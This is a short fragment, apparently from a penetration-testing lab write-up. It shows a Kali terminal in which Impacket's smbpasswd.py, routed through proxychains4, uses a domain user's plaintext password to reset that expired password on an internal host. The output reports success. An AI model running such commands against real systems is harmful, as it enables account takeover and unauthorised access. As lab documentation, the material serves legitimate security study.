 ┌──(kali㉿kali)-[~/Desktop/Impacket-master/examples]
└─$ proxychains4 -q python smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'test@123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.